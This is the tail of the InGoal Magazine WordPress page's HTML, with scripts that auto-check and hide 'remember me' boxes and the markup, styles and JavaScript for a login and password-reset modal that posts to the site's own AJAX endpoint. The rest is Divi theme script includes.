								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		
<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="df14269806" /><input type="hidden" name="_wp_http_referer" value="/2022/04/26/joey-daccord-proread-5/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="1">
                    <p>Ready to go Pro? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">Subscribe now</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="7262ca4a81" /><input type="hidden" name="_wp_http_referer" value="/2022/04/26/joey-daccord-proread-5/" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 1,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>
		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769377954" id="ingoal-directory-forms-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"1f567d1521","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2a6267fb1e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"248231","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
